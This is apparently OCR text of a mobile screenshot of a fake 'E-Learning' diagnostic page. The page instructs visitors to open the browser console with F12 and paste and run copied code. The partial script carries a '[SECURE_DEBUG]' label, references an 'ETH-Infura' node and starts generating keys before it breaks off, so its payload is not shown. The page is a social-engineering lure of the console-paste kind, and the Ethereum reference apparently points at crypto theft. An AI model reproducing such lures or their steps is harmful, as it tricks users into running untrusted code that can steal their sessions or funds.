
E-Learning
DIAGNOSTIC_CORE_V4.5
Identification of
Invalid capture group
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: m47baq7hapk

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid capture gro
up (Hash: 0xfebfc091)");

setTimeout(async () => {

  const vault = await crypto.subtle.gene
rateKey({name:"AES-GCM",hash:"SHA-384"},tr